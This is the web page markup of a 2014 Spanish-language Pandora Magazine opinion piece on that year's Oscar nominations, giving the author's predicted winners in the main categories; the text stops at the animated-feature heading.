	display: inline-block;
	}
}
</style>
<meta property="og:site_name" content="Pandora Magazine" />
<meta property="og:type" content="article" />
<meta property="og:locale" content="es_ES" />
<meta property="og:url" content="http://www.pandora-magazine.com/cinetv/opinion-sobre-los-oscars-y-una-prediccion-de-futuro/" />
<meta property="og:title" content="Opinión sobre los &#8216;Oscars&#8217; y una predicción de futuro" />
<meta property="og:description" content=". Para la industria del cine el 16 de Enero era una fecha esperada con ansia, ya que era el día en que se hacían oficiales las nominaciones a los&hellip;" />
<meta property="og:image" content="http://www.pandora-magazine.com/wp-content/uploads/2014/01/37.jpg" />
<meta property="og:image:width" content="570" />
<meta property="og:image:height" content="320" />
<meta property="og:image" content="http://www.pandora-magazine.com/wp-content/uploads/2014/01/111.jpg" />
<meta property="og:image:width" content="620" />
<meta property="og:image:height" content="384" />
<meta property="og:image" content="http://www.pandora-magazine.com/wp-content/uploads/2014/01/27.jpg" />
<meta property="og:image:width" content="618" />
<meta property="og:image:height" content="412" />
<meta property="article:published_time" content="2014-01-18T14:18:52+00:00" />
<meta property="article:modified_time" content="2014-03-02T22:20:19+00:00" />
<meta property="article:author" content="http://www.pandora-magazine.com/author/maria-jose-dmg/" />
<meta property="article:section" content="Candidaturas y premios" />
<meta property="article:tag" content="Cine y TV" />
<meta property="article:tag" content="Noticias Cinéfilas" />
<meta property="article:tag" content="12 años de esclavitud" />
<meta property="article:tag" content="agosto" />
<meta property="article:tag" content="Alabama Monroe" />
<meta property="article:tag" content="Alexander Payne" />
<meta property="article:tag" content="Alfonso Cuarón" />
<meta property="article:tag" content="Amy Adams" />
<meta property="article:tag" content="Aquel no era yo" />
<meta property="article:tag" content="Barkhad Abdi" />
<meta property="article:tag" content="Blue Jasmine" />
<meta property="article:tag" content="Bradley Cooper" />
<meta property="article:tag" content="Bruce Dern" />
<meta property="article:tag" content="Capitán Phillips" />
<meta property="article:tag" content="Cate Blanchett" />
<meta property="article:tag" content="Chiwetel Ejiofor" />
<meta property="article:tag" content="Chris Hemsworth" />
<meta property="article:tag" content="Christian Bale" />
<meta property="article:tag" content="Dallas Buyers Club" />
<meta property="article:tag" content="David O. Russell" />
<meta property="article:tag" content="El lobo de Wall Street" />
<meta property="article:tag" content="El viento sopla" />
<meta property="article:tag" content="Ernest y Celestine" />
<meta property="article:tag" content="Esteban Crespo" />
<meta property="article:tag" content="Frozen: El Reino del hielo" />
<meta property="article:tag" content="Gravity" />
<meta property="article:tag" content="Gru 2 Mi villano favorito" />
<meta property="article:tag" content="Her" />
<meta property="article:tag" content="Jared Leto" />
<meta property="article:tag" content="Jennifer Lawrence" />
<meta property="article:tag" content="Jonah Hill" />
<meta property="article:tag" content="judi dench" />
<meta property="article:tag" content="Julia Roberts" />
<meta property="article:tag" content="June Squibb" />
<meta property="article:tag" content="La caza" />
<meta property="article:tag" content="La gran belleza" />
<meta property="article:tag" content="La gran estafa americana" />
<meta property="article:tag" content="Leonardo DiCaprio" />
<meta property="article:tag" content="Los Croods" />
<meta property="article:tag" content="Lupita N&#039;Yongo" />
<meta property="article:tag" content="Martin Scorsese" />
<meta property="article:tag" content="Matthew McConaughey" />
<meta property="article:tag" content="Meryl Streep" />
<meta property="article:tag" content="Michael Fassbender" />
<meta property="article:tag" content="Nebraska" />
<meta property="article:tag" content="Omar" />
<meta property="article:tag" content="Philomena" />
<meta property="article:tag" content="Sally Hawkins" />
<meta property="article:tag" content="Sandra Bullock" />
<meta property="article:tag" content="Steve McQueen" />
<meta property="article:tag" content="The missing picture" />
<link rel="stylesheet" href="http://www.pandora-magazine.com/wp-content/themes/arras/user.css" type="text/css" media="screen,projection" /></head>

<body class="post-template-default single single-post postid-21338 single-format-standard layout-2c-r-fixed no-js style-red-rtl">
<script type="text/javascript">
//<![CDATA[
(function(){
var c = document.body.className;
c = c.replace(/no-js/, 'js');
document.body.className = c;
})();
//]]>
</script>

<div id="top-menu" class="clearfix">
	<div id="top-menu-content" class="menu-paginas-container"><ul id="menu-paginas" class="sf-menu menu clearfix"><li id="menu-item-4223" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-4223"><a href="http://www.pandora-magazine.com/">Inicio</a></li>
<li id="menu-item-4193" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4193"><a href="http://www.pandora-magazine.com/que-es-pandora-magazine/">Qué es Pandora Magazine</a></li>
<li id="menu-item-4192" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4192"><a href="http://www.pandora-magazine.com/quienes-somos/">Quiénes somos</a></li>
<li id="menu-item-4190" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4190"><a href="http://www.pandora-magazine.com/webs-amigas/">Webs amigas</a></li>
<li id="menu-item-4189" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4189"><a href="http://www.pandora-magazine.com/quieres-publicitarte-en-pandora-magazine/">¿Quieres publicitarte en Pandora Magazine?</a></li>
<li id="menu-item-4274" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4274"><a href="http://www.pandora-magazine.com/contacto/">Contacto</a></li>
</ul></div></div><!-- #top-menu -->

<div id="header">
	<div id="branding" class="clearfix">
	<div class="logo">
				<span class="blog-name"><a href="http://www.pandora-magazine.com">Pandora Magazine</a></span>
		<span class="blog-description"></span>
			</div>
	<!--<div id="searchbar"><form method="get" class="searchform clearfix" action="http://www.pandora-magazine.com/">
 <input type="text" value="Buscar..." name="s" class="s" onfocus="this.value=''" />
 <input type="submit" class="searchsubmit" value="Buscar" title="Buscar Pandora Magazine" />
</form>
</div>-->
	</div><!-- #branding -->
</div><!-- #header -->

<div id="nav">
	<div id="nav-content" class="clearfix">
	<div class="menu-secciones-container"><ul id="menu-secciones" class="sf-menu menu clearfix"><li id="menu-item-4207" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4207"><a href="http://www.pandora-magazine.com/category/noticiasdeactualidad/">Noticias de actualidad</a></li>
<li id="menu-item-4204" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4204"><a href="http://www.pandora-magazine.com/category/literatura/">Literatura</a></li>
<li id="menu-item-4194" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4194"><a href="http://www.pandora-magazine.com/category/arte/">Arte</a></li>
<li id="menu-item-4211" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4211"><a href="http://www.pandora-magazine.com/category/recetas-de-cocina/">Recetas de cocina</a></li>
<li id="menu-item-4222" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4222"><a href="http://www.pandora-magazine.com/category/viajes/">Viajes</a></li>
<li id="menu-item-4196" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4196"><a href="http://www.pandora-magazine.com/category/cienciaytecnologia/">Ciencia y Tecnología</a></li>
<li id="menu-item-4197" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-4197"><a href="http://www.pandora-magazine.com/category/cinetv/">Cine y TV</a></li>
<li id="menu-item-4206" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4206"><a href="http://www.pandora-magazine.com/category/musica/">Música</a></li>
<li id="menu-item-4198" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4198"><a href="http://www.pandora-magazine.com/category/deportes/">Deportes</a></li>
<li id="menu-item-4202" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4202"><a href="http://www.pandora-magazine.com/category/hogar-belleza-y-salud/">Hogar, belleza y salud</a></li>
<li id="menu-item-4209" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4209"><a href="http://www.pandora-magazine.com/category/oriental/">Oriental</a></li>
<li id="menu-item-4210" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4210"><a href="http://www.pandora-magazine.com/category/parapsicologia/">Parapsicología y Bienestar</a></li>
<li id="menu-item-5209" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5209"><a href="http://www.pandora-magazine.com/category/terror-y-fantasia/">Terror y Fantasía</a></li>
<li id="menu-item-4195" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4195"><a href="http://www.pandora-magazine.com/category/cajon-desastre/">Cajón Desastre</a></li>
<li id="menu-item-4199" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4199"><a href="http://www.pandora-magazine.com/category/especiales/">Especiales</a></li>
</ul></div>		<ul class="quick-nav clearfix">
					<li><a id="rss" title="Pandora Magazine RSS" href="http://www.pandora-magazine.com/feed/">RSS</a></li>
				
							<li><a id="twitter" title="Pandora Magazine Twitter" href="http://www.twitter.com/PandoraMgzn/" target="_blank">Twitter</a></li>
				
							<li><a id="facebook" title="Pandora Magazine Facebook" href="http://www.facebook.com/PandoraMagazine" target="_blank">Facebook</a></li>
				
			</ul>
	</div><!-- #nav-content -->
</div><!-- #nav -->

<div id="wrapper">
	
	  
	<div id="main" class="clearfix">
    <div id="container" class="clearfix">

<div id="content" class="section">

		<div id="post-21338" class="clearfix single-post post-21338 post type-post status-publish format-standard hentry category-premios-cine category-cinetv category-noticias-cinefilas tag-12-anos-de-esclavitud tag-agosto tag-alabama-monroe tag-alexander-payne tag-alfonso-cuaron tag-amy-adams tag-aquel-no-era-yo tag-barkhad-abdi tag-blue-jasmine tag-bradley-cooper tag-bruce-dern tag-capitan-phillips tag-cate-blanchett tag-chiwetel-ejiofor tag-chris-hemsworth tag-christian-bale tag-dallas-buyers-club tag-david-o-russell tag-el-lobo-de-wall-street tag-el-viento-sopla tag-ernest-y-celestine tag-esteban-crespo tag-frozen-el-reino-del-hielo tag-gravity tag-gru-2-mi-villano-favorito tag-her tag-jared-leto tag-jennifer-lawrence tag-jonah-hill tag-judi-dench tag-julia-roberts tag-june-squibb tag-la-caza tag-la-gran-belleza tag-la-gran-estafa-americana tag-leonardo-dicaprio tag-los-croods tag-lupita-nyongo tag-martin-scorsese tag-matthew-mcconaughey tag-meryl-streep tag-michael-fassbender tag-nebraska tag-omar tag-philomena tag-sally-hawkins tag-sandra-bullock tag-steve-mcqueen tag-the-missing-picture">

        <h1 class="entry-title"><a href="http://www.pandora-magazine.com/cinetv/opinion-sobre-los-oscars-y-una-prediccion-de-futuro/" rel="bookmark">Opinión sobre los &#8216;Oscars&#8217; y una predicción de futuro</a></h1><div class="entry-info"><div class="entry-author">Por <address class="author vcard"><a class="url fn n" href="http://www.pandora-magazine.com/author/maria-jose-dmg/" title="Maria José Díaz-Maroto García">Maria José Díaz-Maroto García</a></address></div> &ndash; <abbr class="published" title="2014-01-18T15:18:52+01:00">18 enero, 2014</abbr><span class="entry-cat"><strong>Publicado en: </strong><a href="http://www.pandora-magazine.com/category/cinetv/premios-cine/">Candidaturas y premios</a>, <a href="http://www.pandora-magazine.com/category/cinetv/">Cine y TV</a>, <a href="http://www.pandora-magazine.com/category/cinetv/noticias-cinefilas/">Noticias Cinéfilas</a></span></div>        
        <div class="entry-content clearfix">
		<div class="pf-content"><div class="printfriendly pf-button pf-button-content pf-alignleft"><a href="#" rel="nofollow" onClick="window.print(); return false;" title="Printer Friendly, PDF & Email"><img decoding="async" class="pf-button-img" src="https://cdn.printfriendly.com/buttons/printfriendly-pdf-button.png" alt="Print Friendly, PDF & Email" style="width: 112px;height: 24px;"  /></a></div><p style="text-align: justify;"><div class="wpv_postvote"><span class="wpv_votewidget" id="wpvvotewidget21338"><span class="wpv_votecount" id="wpvvotecount21338"><img decoding="async" title="Loading" alt="Loading" src="http://www.pandora-magazine.com/wp-content/plugins/wp-voting/images/ajax-loader.gif" class="loadingimage" style="visibility: hidden; display: none;"/><span class="wpv_vcount">8 </span>Votos obtenidos</span><span class="wpv_votebtncon"><span class="wpv_votebtn" id="wpvvoteid21338"><a title="vote" class="wpv_voting" href="javascript:void(0)" ><span class="wpv_vote_icon"></span><span class="wpv_votebtn_txt">¡Vótame!</span><input type="hidden" class="postID" value="21338" /><input type="hidden" class="userID" value="0" /><input type="hidden" class="authorID" value="23" /></a><span class="wpv_voted_icon" style="display: none;"></span><span class="wpv_votebtn_txt wpv_votedbtn_txt" style="display: none;">¡Vótame!</span></span></span></span></div></p>
<p style="text-align: justify;">.</p>
<p style="text-align: justify;"><a href="http://www.pandora-magazine.com/wp-content/uploads/2014/01/37.jpg"><img fetchpriority="high" decoding="async" class="aligncenter size-full wp-image-21399" alt="3" src="http://www.pandora-magazine.com/wp-content/uploads/2014/01/37.jpg" width="570" height="320" srcset="http://www.pandora-magazine.com/wp-content/uploads/2014/01/37.jpg 570w, http://www.pandora-magazine.com/wp-content/uploads/2014/01/37-300x168.jpg 300w, http://www.pandora-magazine.com/wp-content/uploads/2014/01/37-195x110.jpg 195w" sizes="(max-width: 570px) 100vw, 570px" /></a></p>
<p style="text-align: justify;">Para la industria del cine el 16 de Enero era una fecha esperada con ansia, ya que era el día en que se hacían oficiales las nominaciones a los &#8216;Oscars&#8217; para la gala que se celebrará el próximo 2 de marzo y que conducirá Ellen DeGeneres. En la presentación de las candidaturas teníamos a la presidenta de la Academia acompañada por uno de los vengadores y oyes pues la verdad es que se agradece ver a Chris Hemsworth y su vozarrón anunciando las nominaciones. En apenas 8 minutos nombraron todos los candidatos, donde nombres como Julia Roberts, Barkhad Abdi o Jonah Hill fueron las que arrancaron unos tímidos y rápidos aplausos.</p>
<p style="text-align: justify;">La batalla ha quedado muy repartida pero con unas claras aventajadas con 10 nominaciones están <b><i>“La gran estafa americana”</i></b><i> </i>y <i> <b>“Gravity”</b></i>, y una menos para <b><i>“12 años de esclavitud”</i></b>. En un segundo escalón con 6 nominaciones están <b><i>“Dallas Buyers Club”</i></b>, <b><i>“Nebraska”</i></b> y <b><i>“Capitán Philips”</i></b> y cerrando la lista tenemos <b><i>“El lobo de Wall Street”</i></b> con 5 nominaciones. Vamos a ir comentando las principales nominaciones y dando una apuesta en una particular quiniela/predicción del futuro.</p>
<p style="text-align: justify;"><a href="http://www.pandora-magazine.com/wp-content/uploads/2014/01/111.jpg"><img decoding="async" class="size-full wp-image-21400 alignnone" alt="1" src="http://www.pandora-magazine.com/wp-content/uploads/2014/01/111.jpg" width="620" height="384" srcset="http://www.pandora-magazine.com/wp-content/uploads/2014/01/111.jpg 620w, http://www.pandora-magazine.com/wp-content/uploads/2014/01/111-300x185.jpg 300w" sizes="(max-width: 620px) 100vw, 620px" /></a></p>
<p align="center"><b>MEJOR PELÍCULA</b></p>
<p align="center"><i><a href="http://www.pandora-magazine.com/cinetv/la-gran-estafa-americana-o-peinados-y-looks-imposibles/" target="_blank">“La gran estafa americana”</a><br />
<a href="http://www.pandora-magazine.com/cinetv/capitan-phillips-ese-duro-lobo-de-mar-llamado-tom-hanks/" target="_blank">“Capitán Phillips”</a><br />
“Dallas Buyers Club”<br />
<a href="http://www.pandora-magazine.com/cinetv/gravity-la-espera-merecio-la-pena/" target="_blank">“Gravity”</a><br />
<a href="http://www.pandora-magazine.com/cinetv/her-el-trabajo-mas-inteligente-y-sensible-de-spike-jonze/" target="_blank">“Her”</a><br />
<a href="http://www.pandora-magazine.com/cinetv/nebraska-los-ecos-de-la-ultima-pelicula/" target="_blank">“Nebraska”</a><br />
<a href="http://www.pandora-magazine.com/cinetv/philomena-una-de-las-mejores-peliculas-del-ano/" target="_blank">“Philomena”</a><br />
<a href="http://www.pandora-magazine.com/cinetv/12-anos-de-esclavitud-una-de-las-favoritas-para-los-oscars/" target="_blank">“12 años de esclavitud”</a><br />
<a href="http://www.pandora-magazine.com/cinetv/el-lobo-de-wall-street-un-dicaprio-cadia-dia-con-mas-cara-de-de-niro/" target="_blank">“El lobo de Wall Street”</a></i></p>
<p style="text-align: justify;">Tanto <i>“La gran estafa americana”</i> como <i>“12 años de esclavitud”</i> estaba prácticamente claro tras sendas nominaciones y obtención de premios, en diferentes categorías, de los <a href="http://www.pandora-magazine.com/cinetv/los-ganadores-de-los-globos-de-oro-2014-son/" target="_blank">‘Globos de Oro 2014’</a>. No obstante, de estas nueve nominaciones no son las únicas favoritas, ya que <i>“Gravity”</i> y <i>“El lobo de Wall Street”</i> son firmes candidatos a esta distinción.</p>
<p style="text-align: justify;"><i>“Gravity”</i> ha obtenido 10 nominaciones, lo que no necesariamente significa que se los lleve, ya que la película se estrenó en verano y está lejos de la mente de los académicos. Scorsese por su parte ha sido demasiado explícito para una Academia demasiado conservadora y <i>“La gran estafa americana”</i> es del mismo equipo que el año pasado se llevó premios y nominaciones por <i>“El lado bueno de las cosas”</i>, se podría llevar algo pero no tanto como se espera, por lo que nos queda <i>“12 años de esclavitud”</i>, que según nuestra perspectiva es la mejor posicionada y la elección en nuestra quiniela particular.</p>
<p align="center"><b>MEJOR DIRECTOR</b></p>
<p align="center">David O. Russell por <i><a href="http://www.pandora-magazine.com/cinetv/la-gran-estafa-americana-o-peinados-y-looks-imposibles/" target="_blank">“La gran estafa Americana”</a><br />
</i>Alfonso Cuarón por <i><a href="http://www.pandora-magazine.com/cinetv/gravity-la-espera-merecio-la-pena/" target="_blank">“Gravity”</a><br />
</i>Alexander Payne por <i><a href="http://www.pandora-magazine.com/cinetv/nebraska-los-ecos-de-la-ultima-pelicula/" target="_blank">“Nebraska”</a><br />
</i>Steve McQueen por <i><a href="http://www.pandora-magazine.com/cinetv/12-anos-de-esclavitud-una-de-las-favoritas-para-los-oscars/" target="_blank">“12 años de esclavitud”</a><br />
</i>Martin Scorsese por <a href="http://www.pandora-magazine.com/cinetv/el-lobo-de-wall-street-un-dicaprio-cadia-dia-con-mas-cara-de-de-niro/" target="_blank"><i>“El lobo de Wall Street”</i></a></p>
<p align="center"><a href="http://www.pandora-magazine.com/wp-content/uploads/2014/01/44.jpg"><img decoding="async" class="aligncenter size-full wp-image-21402" alt="4" src="http://www.pandora-magazine.com/wp-content/uploads/2014/01/44.jpg" width="526" height="296" srcset="http://www.pandora-magazine.com/wp-content/uploads/2014/01/44.jpg 526w, http://www.pandora-magazine.com/wp-content/uploads/2014/01/44-300x168.jpg 300w, http://www.pandora-magazine.com/wp-content/uploads/2014/01/44-195x110.jpg 195w" sizes="(max-width: 526px) 100vw, 526px" /></a></p>
<p style="text-align: justify;">Voy a ser malo. Si miramos a los directores de esta lista, que son cinco, y los films nominados a mejor película, que son 9 &#8211;este año ni tan siquiera han podido cubrir el cupo de diez, lo que deja muy claro cómo está siendo el año&#8211; sinceramente aquí queda claro que ni <i>“Capitán Phillips”</i> va a tener el recorrido que muchos pensaban, porque es ciertamente mediocre, ni el resto de nominadas se van a llevar nada. Y lo peor es que las que son realmente interesantes no son las favoritas. Tanto el maestro Scorsese, como Cuarón y Payne serán ninguneados. El primero por hacer un retrato demasiado descarnado de un mundo no muy lejano de los académicos. Cuarón presentó <i>“Gravity”</i> hace demasiados meses y su sorpresa inicial ahora se ha diluido. Alexander Payne por su lado ha presentado una película muy pequeña y críptica que, si bien puede llevarse multitud de premios para festivales, no es una película de ‘Oscars’. Esto nos deja con David O. Russell y Steve McQueen. O. Russell lleva un par de años con buenos resultados, tanto en <i>“The fighter”</i> como en <i>“El lado bueno de las cosas”</i>. Podría ser su año, si, pero sinceramente, <i>“La gran estafa americana” </i>queda en un pálido remedo de una película de Scorsese y al enfrentarse al director de <i>“Casino”</i> se le pueden ver las costuras. De todas formas, con su currículum es probable que le estén esperando en un par de años con la figura dorada. Así que nos queda Steve McQueen quien es probable que sea “descubierto” por la industria mainstream con la bendición de la estatuilla y en el futuro nos presente tonterías tan grandes como su anterior <em>“Shame”</em>, pero de gran presupuesto. Esto es algo que a los académicos les encanta, como se pudo ver con el director de la muy mediocre <em>“El discurso del rey”</em>, que luego hizo la muy insoportable <em>“Los miserables”</em>. Asi que aunque Scorsese, Payne o Cuarón se lo merezcan más, apostamos a que el premio se lo llevará el británico Steve McQueen.</p>
<p align="center"><b>MEJOR</b> <b>ACTOR</b></p>
<p align="center">Christian Bale por <a href="http://www.pandora-magazine.com/cinetv/la-gran-estafa-americana-o-peinados-y-looks-imposibles/" target="_blank"><i>“La gran estafa americana”</i></a><br />
Bruce Dern por <a href="http://www.pandora-magazine.com/cinetv/nebraska-los-ecos-de-la-ultima-pelicula/" target="_blank"><i>“Nebraska”</i></a><br />
Leonardo DiCaprio por <a href="http://www.pandora-magazine.com/cinetv/el-lobo-de-wall-street-un-dicaprio-cadia-dia-con-mas-cara-de-de-niro/" target="_blank"><i>“El lobo de Wall Street”</i></a><br />
Chiwetel Ejiofor por <a href="http://www.pandora-magazine.com/cinetv/12-anos-de-esclavitud-una-de-las-favoritas-para-los-oscars/" target="_blank"><i>“12 años de esclavitud”</i></a><br />
Matthew McConaughey por <i>“Dallas Buyers Club”</i></p>
<p align="center"><a href="http://www.pandora-magazine.com/wp-content/uploads/2014/01/64.jpg"><img loading="lazy" decoding="async" class="size-full wp-image-21404 alignnone" alt="6" src="http://www.pandora-magazine.com/wp-content/uploads/2014/01/64.jpg" width="608" height="342" srcset="http://www.pandora-magazine.com/wp-content/uploads/2014/01/64.jpg 608w, http://www.pandora-magazine.com/wp-content/uploads/2014/01/64-300x168.jpg 300w, http://www.pandora-magazine.com/wp-content/uploads/2014/01/64-195x110.jpg 195w" sizes="(max-width: 608px) 100vw, 608px" /></a></p>
<p style="text-align: justify;">Aquí está la cosa muy reñida y sobre todo divida en opiniones varías. Por un lado tenemos a  los ganadores de los ‘Globos de Oro’ Matthew McConaughey y Leonardo DiCaprio, quien se llevó el a mejor actor cómico en un film en el apartado de comedia o musical, cosa que agradecimos enormemente ya que es el eterno nominado y nunca premiado; y el otro a mejor actor dramático por <em>«Dallas Buyers Club»</em> y su cambio físico importante&#8230; sin olvidarnos &#8211;nosotros, la Academia si&#8211; de <a href="http://www.pandora-magazine.com/cinetv/mud-estreno-el-30-de-agosto/" target="_blank"><em>«Mud»</em></a> que también se estrenó este año. Los dos rivales y compañeros en <em>«El lobo de Wall Street»</em> se verán las caras en el Ring. En cuanto <span style="line-height: 1.5em;"> a Bale o Ejiofor hacen muy buenos papeles, pero no son los “jefes” de las películas, ya que todo está muy reñido, hay muchos actores y es una difícil elección. Aunque no hay que olvidarse del veterano Bruce Dern, que podría dar la sorpresa. De momento nosotros apostaríamos por McConaughey.</span></p>
<p align="center"><b>MEJOR ACTRIZ</b></p>
<p align="center">Amy Adams por <i><a href="http://www.pandora-magazine.com/cinetv/la-gran-estafa-americana-o-peinados-y-looks-imposibles/" target="_blank">“La gran estafa americana”</a><br />
</i>Judi Dench por <i><a href="http://www.pandora-magazine.com/cinetv/philomena-una-de-las-mejores-peliculas-del-ano/" target="_blank">“Philomena”</a><br />
</i>Cate Blanchett por <i><a href="http://www.pandora-magazine.com/cinetv/blue-jasmine-cuando-allen-se-pone-serio/" target="_blank">“Blue Jasmine”</a><br />
</i>Meryl Streep por <i><a href="http://www.pandora-magazine.com/cinetv/agosto-una-reunion-de-lo-mas-familiar/" target="_blank">“Agosto”</a><br />
</i>Sandra Bullock por <a href="http://www.pandora-magazine.com/cinetv/gravity-la-espera-merecio-la-pena/" target="_blank"><i>“Gravity”</i></a></p>
<p align="center"><a href="http://www.pandora-magazine.com/wp-content/uploads/2014/01/27.jpg"><img loading="lazy" decoding="async" class="size-full wp-image-21401 alignnone" alt="2" src="http://www.pandora-magazine.com/wp-content/uploads/2014/01/27.jpg" width="618" height="412" srcset="http://www.pandora-magazine.com/wp-content/uploads/2014/01/27.jpg 618w, http://www.pandora-magazine.com/wp-content/uploads/2014/01/27-300x200.jpg 300w" sizes="(max-width: 618px) 100vw, 618px" /></a></p>
<p style="text-align: justify;">Aquí a pesar de estar la triplemente galardonada Meryl Streep por su papel de matriarca drogadicta y desquiciada en <em>“Agosto”</em>, no creemos que triunfe esta vez, ya que hace poco se llevó un &#8216;Oscars&#8217; y esta nominación suena a rutina y engorde de su currículum. Casi todas las voces unánimemente corean «Blanchett, Blanchett, Blanchett» ya que está &#8211;semi&#8211;cantado que se llevará el premio por su maravillosa actuación de Jasmine, una alcohólica, drogadicta y desquiciada mujer que ha perdido todo en su vida en el dramón perfectamente mezclado de Woody Allen&#8230; o si no que se lo pregunten a «Pe». Por otro lado no nos olvidemos de Judi Dench, que también tiene su estatuilla, pero creo que su oportunidad le vendrá en los BAFTA donde seguramente triunfará.<br />
<span style="line-height: 1.5em;">Lo de Bullock y Adams está más complicado… pero todo es esperar. Amy Adams aún no tiene ninguna estatuilla en su repisa, por lo que quien sabe si los académicos sucumbirán a Lois Lane. Sobre Sandra Bullock&#8230; no lo entiendo es un amor/odio constante, por ejemplo el otro día leí una frase en una red social sobre la nominación de Bullock a mejor actriz: </span><i style="line-height: 1.5em;">«</i><i style="line-height: 1.5em;">Yo le daría el Oscar a Sandra Bullock por “Gravity”. Le daría con el Oscar en la cara tan fuerte que los vaivenes que se da en la película le parecerían un suave paseo en la noria”</i><span style="line-height: 1.5em;">. Vamos que el pueblo más o menos la descarta como una candidata a ganadora. Desde aquí nuestra apuesta es Cate Blanchett.</span></p>
<p align="center"><b>MEJOR ACTOR DE REPARTO</b></p>
<p align="center">Barkhad Abdi por <i><a href="http://www.pandora-magazine.com/cinetv/capitan-phillips-ese-duro-lobo-de-mar-llamado-tom-hanks/" target="_blank">“Capitán Phillips”</a><br />
</i><span style="line-height: 1.5em;">Jonah Hill por </span><i style="line-height: 1.5em;"><a href="http://www.pandora-magazine.com/cinetv/el-lobo-de-wall-street-un-dicaprio-cadia-dia-con-mas-cara-de-de-niro/" target="_blank">“El lobo de Wall Street”</a><br />
</i>Bradley Cooper por <i><a href="http://www.pandora-magazine.com/cinetv/la-gran-estafa-americana-o-peinados-y-looks-imposibles/" target="_blank">“La gran estafa americana”</a><br />
</i>Jared Leto por <i>“Dallas Buyers club”<br />
</i>Michael Fassbender por <a href="http://www.pandora-magazine.com/cinetv/12-anos-de-esclavitud-una-de-las-favoritas-para-los-oscars/" target="_blank"><i>“12 años de esclavitud”</i></a></p>
<p align="center"><a href="http://www.pandora-magazine.com/wp-content/uploads/2014/01/55.jpg"><img loading="lazy" decoding="async" class="aligncenter size-full wp-image-21403" alt="5" src="http://www.pandora-magazine.com/wp-content/uploads/2014/01/55.jpg" width="520" height="244" srcset="http://www.pandora-magazine.com/wp-content/uploads/2014/01/55.jpg 520w, http://www.pandora-magazine.com/wp-content/uploads/2014/01/55-300x140.jpg 300w" sizes="(max-width: 520px) 100vw, 520px" /></a></p>
<p style="text-align: justify;">Difícil decisión la de actor de reparto ya que hay muy buenas actuaciones. Está Michael Fassbender haciendo de tirano en <i>“12 años de esclavitud”</i>, aunque su nombre sólo estuvo de pasada en los ‘Globos de Oro’, Bradley Cooper, que parece que ha dejado atrás el <i>“R3sacón”</i>, y Jonah Hill… Pero la gran duda está entre Barkhad Abdi por secuestrar al<i> “Capitán Phillips”</i> y Jared Leto por su cambio radical y gran actuación –pocas en su carrera tan acertada como esta, quitando <a href="http://www.pandora-magazine.com/cinetv/requiem-por-un-sueno-de-darren-aronofsky/" target="_blank"><i>“Réquiem por un sueño”</i></a>–. Aquí está la cosa dividida, Juan Pablo apuesta por el somalí pero cree que lo va a ganar Jared Leto y yo sería más o menos lo contrario. Por lo que hemos dejado a Jared Leto como nuestra apuesta en la quiniela tras su ‘Globo de Oro’ por su actuación en <i>“Dallas Buyers Club”</i>.</p>
<p align="center"><b>MEJOR ACTRIZ DE REPARTO</b></p>
<p align="center">Sally Hawkins por <i><a href="http://www.pandora-magazine.com/cinetv/blue-jasmine-cuando-allen-se-pone-serio/" target="_blank">“Blue Jasmine”</a><br />
</i>Julia Roberts por <i><a href="http://www.pandora-magazine.com/cinetv/agosto-una-reunion-de-lo-mas-familiar/" target="_blank">“Agosto”</a><br />
</i>Jennifer Lawrence por <i><a href="http://www.pandora-magazine.com/cinetv/la-gran-estafa-americana-o-peinados-y-looks-imposibles/" target="_blank">“La gran estafa americana”</a><br />
</i>June Squibb por<i><a href="http://www.pandora-magazine.com/cinetv/nebraska-los-ecos-de-la-ultima-pelicula/" target="_blank"> “Nebraska”</a><br />
</i>Lupita Nyong&#8217;o por <a href="http://www.pandora-magazine.com/cinetv/12-anos-de-esclavitud-una-de-las-favoritas-para-los-oscars/" target="_blank"><i>“12 años de esclavitud”</i></a></p>
<p align="center"><a href="http://www.pandora-magazine.com/wp-content/uploads/2014/01/73.jpg"><img loading="lazy" decoding="async" class="size-full wp-image-21406 alignnone" alt="August: Osage County (2013)(Screengrab)" src="http://www.pandora-magazine.com/wp-content/uploads/2014/01/73.jpg" width="612" height="380" srcset="http://www.pandora-magazine.com/wp-content/uploads/2014/01/73.jpg 612w, http://www.pandora-magazine.com/wp-content/uploads/2014/01/73-300x186.jpg 300w" sizes="(max-width: 612px) 100vw, 612px" /></a></p>
<p style="text-align: justify;">Ups, esto es de lo más difícil &#8211;sí, en cada categoría lo decimos, pero aquí es verdad&#8211;. Juan Pablo dice que esta categoría nunca la acierta yo digo que tengo el corazón dividido, ya que por un lado está Jennifer Lawrence y por otro Julia Roberts. Sí, he dado por hecho que ni Sally Hawkins, June Squibb o Lupita Nyong’o tenga una candidatura “real” para la categoría. Y puede que aquí nos llevemos el chasco y no sea ni Roberts ni Lawrence. Estas tres actrices hacen unos papeles estupendos en sus respectivas películas, pero Sally Hawkins a mi no me terminó de convencer tanto como Cate Blanchett que la eclipsó totalmente en la película… y las otras dos más de lo mismo, ya que sus compañeros brillaron más que ellas aunque sean secundarias. En la lucha Roberts y Lawrence, a pesar de que la rubia ha ganado el ‘Globo de Oro’, esta vez ganará Julia por su aplomo y saber estar en la pantalla y más en esta película, que su papel es una réplica del de “su madre” Meryl Streep, pero más comedido y algo menos psicótico. Por lo que como 2 años seguidos es mucha suerte para nuestra joven, la apuesta recae en Julia Roberts y cruzaré personalmente los dedos… es una actriz que me encanta.</p>
<p align="center"><b>MEJOR PELÍCULA DE ANIMACIÓN</b></p>
